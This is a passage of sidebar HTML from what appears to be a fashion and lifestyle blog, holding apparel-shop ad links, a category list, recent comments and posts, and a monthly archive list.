<p><a title="christian t shirts" href="https://www.guidingcross.com"><img decoding="async" src="https://img-va.myshopline.com/image/store/1660029927621/guidingcross-8.jpg" alt="christian t shirts"></a></p>
<p><a title="Japanese t shirts" href="https://www.tokyo-tiger.com"><img decoding="async" src="https://img-va.myshopline.com/image/store/1733449741382/tokyo-tiger-6.jpg" alt="Japanese t shirts"></a></p>
<p><a title="geek t shirt" href="https://www.geeksoutfit.com/"><img decoding="async" src="https://img-va.myshopline.com/image/store/1745549535569/385802ff78aad2b297d7dd59d864629c.jpg" alt="geek t shirt"></a></p>
<p><a title="magic shirt" href="https://www.purplehecate.com/"><img decoding="async" src="https://img-va.myshopline.com/image/store/1724395255995/purplehecate.jpg?w=300&#038;h=250" alt="magic shirt"></a></p>
<p><a title="artistic shirts" href="https://www.soulisfree.com/"><img decoding="async" src="https://img-va.myshopline.com/image/store/1746152856655/8be983419dc61833a443f5b58533cdd0.jpg" alt="artistic shirts"></a></p>
</div>
		</aside><aside id="text-12" class="widget widget_text"><h2 class="widget-title"><span class="ribbon">Nov 26 2025</span></h2>			<div class="textwidget"><p><a title="teacher shirt" href="https://www.teachersgram.com/"><img decoding="async" src="https://img-va.myshopline.com/image/store/1644890891794/Teachersgram-3.jpg" alt="teacher shirt" /></a></p>
<p><a title="baby tee" href="https://www.cherrykitten.com/"><img decoding="async" src="https://img-va.myshopline.com/image/store/1645769740863/Cherrykitten-(1).jpg" alt="baby tee" /></a></p>
<p><a title="gym shirts" href="https://www.ironpandafit.com/"><img decoding="async" src="https://cdn.shopify.com/s/files/1/0574/8598/3792/files/ironpandafit_0b3c2758-1d91-4a71-8cf4-b8f23972ceff.jpg" alt="gym shirts" /></a></p>
<p><a title="vintage gaming shirts" href="https://www.nerdywave.com/"><img decoding="async" src="https://img-va.myshopline.com/image/store/1724296904210/Nerdywave-2.jpg" alt="vintage gaming shirts" /></a></p>
<p><a title="nurse shirts" href="https://www.goodnurselife.com/"><img decoding="async" src="https://img-va.myshopline.com/image/store/1661908709743/goodnurselife-4.jpg" alt="nurse shirts" /></a></p>
</div>
		</aside><aside id="meta-3" class="widget widget_meta"><h2 class="widget-title"><span class="ribbon">Meta</span></h2>
		<ul>
						<li><a href="https://iamronel.com/wp-login.php">Log in</a></li>
			<li><a href="https://iamronel.com/feed/">Entries feed</a></li>
			<li><a href="https://iamronel.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="text-14" class="widget widget_text"><h2 class="widget-title"><span class="ribbon">Check out</span></h2>			<div class="textwidget"><p><a href="https://www.missacc.com/category-prom-dress"><img decoding="async" src="https://i.giphy.com/media/v1.Y2lkPTc5MGI3NjExN3dzdTN1Z3RlN3k4czlmcnE3ZTIzaWNxdHdwNzc5YjViZ3k3N3owMCZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/NoKuDAUtfSodQIDoAj/giphy.gif" alt="ball gown prom dresses"/></a></p>
<p><a href="https://www.helloice.com/category-jewelry-moissanite"><img decoding="async" src="https://i.giphy.com/media/v1.Y2lkPTc5MGI3NjExNHk2MmE2bHdnenh4bzVnd3BqY3Y2enhmZjl0NG95cHNtdXFjNGRpbyZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/6Oua8kig9QeDLBJVwm/giphy.gif" alt="moissanite jewelry"/></a></p>
</div>
		</aside><aside id="categories-3" class="widget widget_categories"><h2 class="widget-title"><span class="ribbon">Categories</span></h2>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://iamronel.com/category/accessories/">Accessories</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://iamronel.com/category/alexa/">Alexa</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://iamronel.com/category/arts/">Arts</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://iamronel.com/category/b2st-fashion/">B2ST Fashion</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://iamronel.com/category/bags/">Bags</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://iamronel.com/category/best-deals/">Best Deals</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://iamronel.com/category/blogging/">Blogging</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://iamronel.com/category/brands/">Brands</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://iamronel.com/category/business-ideas/">Business Ideas</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://iamronel.com/category/campaigns/">Campaigns</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://iamronel.com/category/celebrities/">Celebrities</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://iamronel.com/category/coupon-codes/">Coupon codes</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://iamronel.com/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://iamronel.com/category/events/">Events</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://iamronel.com/category/fashion-2/">Fashion</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://iamronel.com/category/fashion-brand-collections/">Fashion Brand Collections</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://iamronel.com/category/fashion-news/">Fashion News</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://iamronel.com/category/finances-tips/">Finances &amp; Tips</a>
</li>
	<li class="cat-item cat-item-1064"><a href="https://iamronel.com/category/flowers-gifts/">Flowers &amp; Gifts</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://iamronel.com/category/freebies/">Freebies</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://iamronel.com/category/gadgets/">Gadgets</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://iamronel.com/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://iamronel.com/category/google/">Google</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://iamronel.com/category/grooming-health/">Grooming &amp; Health</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://iamronel.com/category/hairstyle/">Hairstyle</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://iamronel.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://iamronel.com/category/heath/">Heath</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://iamronel.com/category/home-and-lifestyle/">Home and Lifestyle</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://iamronel.com/category/iamronel/">Iamronel</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://iamronel.com/category/internet/">Internet</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://iamronel.com/category/internet-news/">Internet News</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://iamronel.com/category/jewelry/">Jewelry</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://iamronel.com/category/jonas-brothers/">jonas brothers</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://iamronel.com/category/life-insurance/">Life Insurance</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://iamronel.com/category/lockerz/">Lockerz</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://iamronel.com/category/mens-fashion/">Men&#039;s Fashion</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://iamronel.com/category/mens-health/">Men&#039;s Health</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://iamronel.com/category/music/">Music</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://iamronel.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://iamronel.com/category/payoneer/">Payoneer</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://iamronel.com/category/photo-of-the-day/">Photo of the day!</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://iamronel.com/category/products-reviews/">Product&#039;s Reviews</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://iamronel.com/category/services/">services</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://iamronel.com/category/shoes/">Shoes</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://iamronel.com/category/shopping/">Shopping</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://iamronel.com/category/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://iamronel.com/category/sunglasses/">Sunglasses</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://iamronel.com/category/tee-top/">Tee Top</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://iamronel.com/category/tips/">Tips</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://iamronel.com/category/too-personal/">Too Personal</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://iamronel.com/category/trends/">Trends</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://iamronel.com/category/tutorial/">Tutorial</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://iamronel.com/category/tv-shows/">TV Shows</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://iamronel.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://iamronel.com/category/watches/">Watches</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://iamronel.com/category/wedding/">Wedding</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://iamronel.com/category/wishlist/">Wishlist</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://iamronel.com/category/yg-family/">YG Family</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://iamronel.com/category/youtube/">youtube</a>
</li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title"><span class="ribbon">Categories</span></h2>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://iamronel.com/category/accessories/">Accessories</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://iamronel.com/category/alexa/">Alexa</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://iamronel.com/category/arts/">Arts</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://iamronel.com/category/b2st-fashion/">B2ST Fashion</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://iamronel.com/category/bags/">Bags</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://iamronel.com/category/best-deals/">Best Deals</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://iamronel.com/category/blogging/">Blogging</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://iamronel.com/category/brands/">Brands</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://iamronel.com/category/business-ideas/">Business Ideas</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://iamronel.com/category/campaigns/">Campaigns</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://iamronel.com/category/celebrities/">Celebrities</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://iamronel.com/category/coupon-codes/">Coupon codes</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://iamronel.com/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://iamronel.com/category/events/">Events</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://iamronel.com/category/fashion-2/">Fashion</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://iamronel.com/category/fashion-brand-collections/">Fashion Brand Collections</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://iamronel.com/category/fashion-news/">Fashion News</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://iamronel.com/category/finances-tips/">Finances &amp; Tips</a>
</li>
	<li class="cat-item cat-item-1064"><a href="https://iamronel.com/category/flowers-gifts/">Flowers &amp; Gifts</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://iamronel.com/category/freebies/">Freebies</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://iamronel.com/category/gadgets/">Gadgets</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://iamronel.com/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://iamronel.com/category/google/">Google</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://iamronel.com/category/grooming-health/">Grooming &amp; Health</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://iamronel.com/category/hairstyle/">Hairstyle</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://iamronel.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://iamronel.com/category/heath/">Heath</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://iamronel.com/category/home-and-lifestyle/">Home and Lifestyle</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://iamronel.com/category/iamronel/">Iamronel</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://iamronel.com/category/internet/">Internet</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://iamronel.com/category/internet-news/">Internet News</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://iamronel.com/category/jewelry/">Jewelry</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://iamronel.com/category/jonas-brothers/">jonas brothers</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://iamronel.com/category/life-insurance/">Life Insurance</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://iamronel.com/category/lockerz/">Lockerz</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://iamronel.com/category/mens-fashion/">Men&#039;s Fashion</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://iamronel.com/category/mens-health/">Men&#039;s Health</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://iamronel.com/category/music/">Music</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://iamronel.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://iamronel.com/category/payoneer/">Payoneer</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://iamronel.com/category/photo-of-the-day/">Photo of the day!</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://iamronel.com/category/products-reviews/">Product&#039;s Reviews</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://iamronel.com/category/services/">services</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://iamronel.com/category/shoes/">Shoes</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://iamronel.com/category/shopping/">Shopping</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://iamronel.com/category/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://iamronel.com/category/sunglasses/">Sunglasses</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://iamronel.com/category/tee-top/">Tee Top</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://iamronel.com/category/tips/">Tips</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://iamronel.com/category/too-personal/">Too Personal</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://iamronel.com/category/trends/">Trends</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://iamronel.com/category/tutorial/">Tutorial</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://iamronel.com/category/tv-shows/">TV Shows</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://iamronel.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://iamronel.com/category/watches/">Watches</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://iamronel.com/category/wedding/">Wedding</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://iamronel.com/category/wishlist/">Wishlist</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://iamronel.com/category/yg-family/">YG Family</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://iamronel.com/category/youtube/">youtube</a>
</li>
			</ul>

			</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title"><span class="ribbon">Recent Comments</span></h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Ronel</span> on <a href="https://iamronel.com/contact-me/#comment-3785">Contact Me</a></li><li class="recentcomments"><span class="comment-author-link">Ronel</span> on <a href="https://iamronel.com/contact-me/#comment-3784">Contact Me</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www,henzellovestosmile.com" class="url" rel="ugc external nofollow">Maricar s. Ambrocio</a></span> on <a href="https://iamronel.com/blogging/iamronel-x-nakturnal-giveaway-2018/#comment-2729">Iamronel X Nakturnal Giveaway 2018</a></li><li class="recentcomments"><span class="comment-author-link">Angela Gabuat</span> on <a href="https://iamronel.com/blogging/iamronel-x-nakturnal-giveaway-2018/#comment-2705">Iamronel X Nakturnal Giveaway 2018</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://fb.com" class="url" rel="ugc external nofollow">Carolina nuyda</a></span> on <a href="https://iamronel.com/blogging/iamronel-x-nakturnal-giveaway-2018/#comment-2702">Iamronel X Nakturnal Giveaway 2018</a></li></ul></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title"><span class="ribbon">Recent Posts</span></h2>
		<ul>
											<li>
					<a href="https://iamronel.com/accessories/style-comfort-and-pride-the-best-apparel-picks-for-every-nurse/">Style, Comfort, and Pride: The Best Apparel Picks for Every Nurse</a>
									</li>
											<li>
					<a href="https://iamronel.com/best-deals/embrace-your-inner-geek-the-ultimate-style-guide-for-nerdy-funny-and-vintage-inspired-fashion/">Embrace Your Inner Geek: The Ultimate Style Guide for Nerdy, Funny, and Vintage-Inspired Fashion</a>
									</li>
											<li>
					<a href="https://iamronel.com/blogging/the-return-of-y2k-style-cute-bold-and-trendy-pieces-you-need-in-your-wardrobe/">The Return of Y2K Style: Cute, Bold, and Trendy Pieces You Need in Your Wardrobe</a>
									</li>
											<li>
					<a href="https://iamronel.com/best-deals/celebrate-style-and-spirit-the-ultimate-guide-to-fun-and-festive-teacher-apparel/">Celebrate Style and Spirit: The Ultimate Guide to Fun and Festive Teacher Apparel</a>
									</li>
											<li>
					<a href="https://iamronel.com/best-deals/elevate-your-workout-style-the-best-gym-shirts-hoodies-and-christmas-fitness-apparel-for-2025/">Elevate Your Workout Style: The Best Gym Shirts, Hoodies, and Christmas Fitness Apparel for 2025</a>
									</li>
					</ul>

		</aside><aside id="text-13" class="widget widget_text">			<div class="textwidget"><p><a title="family christmas shirts" href="https://www.beepumpkin.com/collections/family-matching-tees-for-christmas"><img decoding="async" src="https://img-va.myshopline.com/image/store/1645769740863/beepumpkin-2.jpeg?w=300&#038;h=250" alt="family christmas shirts"></a></p>
<p><a title="christian t shirts" href="https://www.guidingcross.com/"><img decoding="async" src="https://img-va.myshopline.com/image/store/1660029927621/guidingcross.jpeg" alt="christian t shirts"></a></p>
<p><a title="funny men's shirts" href="https://www.maturelion.com/"><img decoding="async" src="https://cdn.shopify.com/s/files/1/0574/9237/3571/files/maturelionshirts.jpg" alt="funny men's shirts"></a></p>
</div>
		</aside><aside id="meta-2" class="widget widget_meta"><h2 class="widget-title"><span class="ribbon">Meta</span></h2>
		<ul>
						<li><a href="https://iamronel.com/wp-login.php">Log in</a></li>
			<li><a href="https://iamronel.com/feed/">Entries feed</a></li>
			<li><a href="https://iamronel.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="archives-2" class="widget widget_archive"><h2 class="widget-title"><span class="ribbon">Archives</span></h2>
			<ul>
					<li><a href='https://iamronel.com/2025/11/'>November 2025</a></li>
	<li><a href='https://iamronel.com/2025/09/'>September 2025</a></li>
	<li><a href='https://iamronel.com/2025/08/'>August 2025</a></li>
	<li><a href='https://iamronel.com/2025/07/'>July 2025</a></li>
	<li><a href='https://iamronel.com/2025/05/'>May 2025</a></li>
	<li><a href='https://iamronel.com/2025/03/'>March 2025</a></li>
	<li><a href='https://iamronel.com/2025/02/'>February 2025</a></li>
	<li><a href='https://iamronel.com/2025/01/'>January 2025</a></li>
	<li><a href='https://iamronel.com/2024/12/'>December 2024</a></li>
	<li><a href='https://iamronel.com/2024/10/'>October 2024</a></li>
	<li><a href='https://iamronel.com/2024/09/'>September 2024</a></li>
	<li><a href='https://iamronel.com/2024/05/'>May 2024</a></li>
	<li><a href='https://iamronel.com/2024/04/'>April 2024</a></li>
	<li><a href='https://iamronel.com/2024/02/'>February 2024</a></li>
	<li><a href='https://iamronel.com/2024/01/'>January 2024</a></li>
	<li><a href='https://iamronel.com/2023/12/'>December 2023</a></li>
	<li><a href='https://iamronel.com/2023/11/'>November 2023</a></li>
	<li><a href='https://iamronel.com/2023/10/'>October 2023</a></li>
	<li><a href='https://iamronel.com/2023/09/'>September 2023</a></li>
	<li><a href='https://iamronel.com/2023/08/'>August 2023</a></li>
	<li><a href='https://iamronel.com/2023/07/'>July 2023</a></li>
	<li><a href='https://iamronel.com/2023/06/'>June 2023</a></li>
	<li><a href='https://iamronel.com/2023/04/'>April 2023</a></li>
	<li><a href='https://iamronel.com/2023/03/'>March 2023</a></li>
	<li><a href='https://iamronel.com/2023/02/'>February 2023</a></li>
	<li><a href='https://iamronel.com/2022/12/'>December 2022</a></li>
	<li><a href='https://iamronel.com/2022/08/'>August 2022</a></li>
	<li><a href='https://iamronel.com/2022/06/'>June 2022</a></li>
	<li><a href='https://iamronel.com/2022/05/'>May 2022</a></li>
	<li><a href='https://iamronel.com/2022/04/'>April 2022</a></li>
	<li><a href='https://iamronel.com/2022/02/'>February 2022</a></li>
	<li><a href='https://iamronel.com/2021/12/'>December 2021</a></li>
	<li><a href='https://iamronel.com/2021/11/'>November 2021</a></li>
	<li><a href='https://iamronel.com/2021/08/'>August 2021</a></li>
	<li><a href='https://iamronel.com/2021/06/'>June 2021</a></li>
	<li><a href='https://iamronel.com/2021/05/'>May 2021</a></li>
	<li><a href='https://iamronel.com/2021/04/'>April 2021</a></li>
	<li><a href='https://iamronel.com/2021/03/'>March 2021</a></li>
	<li><a href='https://iamronel.com/2021/01/'>January 2021</a></li>
	<li><a href='https://iamronel.com/2020/12/'>December 2020</a></li>
	<li><a href='https://iamronel.com/2020/11/'>November 2020</a></li>
	<li><a href='https://iamronel.com/2020/10/'>October 2020</a></li>
	<li><a href='https://iamronel.com/2020/08/'>August 2020</a></li>
	<li><a href='https://iamronel.com/2020/07/'>July 2020</a></li>
	<li><a href='https://iamronel.com/2020/06/'>June 2020</a></li>
	<li><a href='https://iamronel.com/2020/05/'>May 2020</a></li>
	<li><a href='https://iamronel.com/2020/04/'>April 2020</a></li>
	<li><a href='https://iamronel.com/2020/03/'>March 2020</a></li>
	<li><a href='https://iamronel.com/2020/02/'>February 2020</a></li>
	<li><a href='https://iamronel.com/2020/01/'>January 2020</a></li>
	<li><a href='https://iamronel.com/2019/12/'>December 2019</a></li>
	<li><a href='https://iamronel.com/2019/11/'>November 2019</a></li>
	<li><a href='https://iamronel.com/2019/10/'>October 2019</a></li>
	<li><a href='https://iamronel.com/2019/09/'>September 2019</a></li>
	<li><a href='https://iamronel.com/2019/08/'>August 2019</a></li>
	<li><a href='https://iamronel.com/2019/07/'>July 2019</a></li>
	<li><a href='https://iamronel.com/2019/06/'>June 2019</a></li>
	<li><a href='https://iamronel.com/2019/05/'>May 2019</a></li>
	<li><a href='https://iamronel.com/2019/04/'>April 2019</a></li>
	<li><a href='https://iamronel.com/2019/03/'>March 2019</a></li>
	<li><a href='https://iamronel.com/2019/02/'>February 2019</a></li>
	<li><a href='https://iamronel.com/2019/01/'>January 2019</a></li>
	<li><a href='https://iamronel.com/2018/12/'>December 2018</a></li>
	<li><a href='https://iamronel.com/2018/11/'>November 2018</a></li>
	<li><a href='https://iamronel.com/2018/10/'>October 2018</a></li>
	<li><a href='https://iamronel.com/2018/09/'>September 2018</a></li>
	<li><a href='https://iamronel.com/2018/08/'>August 2018</a></li>
	<li><a href='https://iamronel.com/2018/07/'>July 2018</a></li>
	<li><a href='https://iamronel.com/2018/06/'>June 2018</a></li>
	<li><a href='https://iamronel.com/2018/05/'>May 2018</a></li>
	<li><a href='https://iamronel.com/2018/04/'>April 2018</a></li>
	<li><a href='https://iamronel.com/2018/03/'>March 2018</a></li>
	<li><a href='https://iamronel.com/2018/02/'>February 2018</a></li>
	<li><a href='https://iamronel.com/2018/01/'>January 2018</a></li>
	<li><a href='https://iamronel.com/2017/12/'>December 2017</a></li>
	<li><a href='https://iamronel.com/2017/11/'>November 2017</a></li>
	<li><a href='https://iamronel.com/2017/10/'>October 2017</a></li>
	<li><a href='https://iamronel.com/2017/09/'>September 2017</a></li>
	<li><a href='https://iamronel.com/2017/08/'>August 2017</a></li>
	<li><a href='https://iamronel.com/2017/07/'>July 2017</a></li>
	<li><a href='https://iamronel.com/2017/06/'>June 2017</a></li>
	<li><a href='https://iamronel.com/2017/05/'>May 2017</a></li>
	<li><a href='https://iamronel.com/2017/04/'>April 2017</a></li>
	<li><a href='https://iamronel.com/2017/03/'>March 2017</a></li>
	<li><a href='https://iamronel.com/2017/02/'>February 2017</a></li>
	<li><a href='https://iamronel.com/2017/01/'>January 2017</a></li>
	<li><a href='https://iamronel.com/2016/12/'>December 2016</a></li>
	<li><a href='https://iamronel.com/2016/11/'>November 2016</a></li>
	<li><a href='https://iamronel.com/2016/10/'>October 2016</a></li>
	<li><a href='https://iamronel.com/2016/09/'>September 2016</a></li>
	<li><a href='https://iamronel.com/2016/08/'>August 2016</a></li>
	<li><a href='https://iamronel.com/2016/07/'>July 2016</a></li>
	<li><a href='https://iamronel.com/2016/06/'>June 2016</a></li>
	<li><a href='https://iamronel.com/2016/05/'>May 2016</a></li>
	<li><a href='https://iamronel.com/2016/04/'>April 2016</a></li>
	<li><a href='https://iamronel.com/2016/03/'>March 2016</a></li>
	<li><a href='https://iamronel.com/2016/02/'>February 2016</a></li>
	<li><a href='https://iamronel.com/2016/01/'>January 2016</a></li>
	<li><a href='https://iamronel.com/2015/12/'>December 2015</a></li>
	<li><a href='https://iamronel.com/2015/11/'>November 2015</a></li>
	<li><a href='https://iamronel.com/2015/10/'>October 2015</a></li>
	<li><a href='https://iamronel.com/2015/09/'>September 2015</a></li>
	<li><a href='https://iamronel.com/2015/08/'>August 2015</a></li>
	<li><a href='https://iamronel.com/2015/07/'>July 2015</a></li>
	<li><a href='https://iamronel.com/2015/06/'>June 2015</a></li>
	<li><a href='https://iamronel.com/2015/05/'>May 2015</a></li>
	<li><a href='https://iamronel.com/2015/03/'>March 2015</a></li>
	<li><a href='https://iamronel.com/2015/02/'>February 2015</a></li>
	<li><a href='https://iamronel.com/2015/01/'>January 2015</a></li>
	<li><a href='https://iamronel.com/2014/12/'>December 2014</a></li>
	<li><a href='https://iamronel.com/2014/11/'>November 2014</a></li>
	<li><a href='https://iamronel.com/2014/10/'>October 2014</a></li>
	<li><a href='https://iamronel.com/2014/09/'>September 2014</a></li>
	<li><a href='https://iamronel.com/2014/08/'>August 2014</a></li>
	<li><a href='https://iamronel.com/2014/07/'>July 2014</a></li>
	<li><a href='https://iamronel.com/2014/06/'>June 2014</a></li>
	<li><a href='https://iamronel.com/2014/05/'>May 2014</a></li>
	<li><a href='https://iamronel.com/2014/04/'>April 2014</a></li>
	<li><a href='https://iamronel.com/2014/03/'>March 2014</a></li>
	<li><a href='https://iamronel.com/2014/02/'>February 2014</a></li>
	<li><a href='https://iamronel.com/2014/01/'>January 2014</a></li>
	<li><a href='https://iamronel.com/2013/12/'>December 2013</a></li>
	<li><a href='https://iamronel.com/2013/11/'>November 2013</a></li>
	<li><a href='https://iamronel.com/2013/10/'>October 2013</a></li>
	<li><a href='https://iamronel.com/2013/09/'>September 2013</a></li>
	<li><a href='https://iamronel.com/2013/08/'>August 2013</a></li>
	<li><a href='https://iamronel.com/2013/07/'>July 2013</a></li>
	<li><a href='https://iamronel.com/2013/06/'>June 2013</a></li>
	<li><a href='https://iamronel.com/2013/05/'>May 2013</a></li>
	<li><a href='https://iamronel.com/2013/04/'>April 2013</a></li>
	<li><a href='https://iamronel.com/2013/03/'>March 2013</a></li>
	<li><a href='https://iamronel.com/2013/02/'>February 2013</a></li>
	<li><a href='https://iamronel.com/2013/01/'>January 2013</a></li>
	<li><a href='https://iamronel.com/2012/12/'>December 2012</a></li>
	<li><a href='https://iamronel.com/2012/11/'>November 2012</a></li>
	<li><a href='https://iamronel.com/2012/10/'>October 2012</a></li>
	<li><a href='https://iamronel.com/2012/09/'>September 2012</a></li>
	<li><a href='https://iamronel.com/2012/08/'>August 2012</a></li>
	<li><a href='https://iamronel.com/2012/07/'>July 2012</a></li>
	<li><a href='https://iamronel.com/2012/06/'>June 2012</a></li>
	<li><a href='https://iamronel.com/2012/05/'>May 2012</a></li>
	<li><a href='https://iamronel.com/2012/04/'>April 2012</a></li>
	<li><a href='https://iamronel.com/2012/03/'>March 2012</a></li>
	<li><a href='https://iamronel.com/2012/02/'>February 2012</a></li>
	<li><a href='https://iamronel.com/2012/01/'>January 2012</a></li>
	<li><a href='https://iamronel.com/2011/12/'>December 2011</a></li>
	<li><a href='https://iamronel.com/2011/11/'>November 2011</a></li>
	<li><a href='https://iamronel.com/2011/10/'>October 2011</a></li>
	<li><a href='https://iamronel.com/2011/09/'>September 2011</a></li>
	<li><a href='https://iamronel.com/2011/08/'>August 2011</a></li>
	<li><a href='https://iamronel.com/2011/07/'>July 2011</a></li>
	<li><a href='https://iamronel.com/2011/06/'>June 2011</a></li>
	<li><a href='https://iamronel.com/2011/05/'>May 2011</a></li>
	<li><a href='https://iamronel.com/2011/04/'>April 2011</a></li>
	<li><a href='https://iamronel.com/2011/03/'>March 2011</a></li>
	<li><a href='https://iamronel.com/2011/02/'>February 2011</a></li>
	<li><a href='https://iamronel.com/2011/01/'>January 2011</a></li>
	<li><a href='https://iamronel.com/2010/12/'>December 2010</a></li>
	<li><a href='https://iamronel.com/2010/11/'>November 2010</a></li>
	<li><a href='https://iamronel.com/2010/10/'>October 2010</a></li>
	<li><a href='https://iamronel.com/2010/09/'>September 2010</a></li>
	<li><a href='https://iamronel.com/2010/08/'>August 2010</a></li>
	<li><a href='https://iamronel.com/2010/07/'>July 2010</a></li>
	<li><a href='https://iamronel.com/2010/06/'>June 2010</a></li>
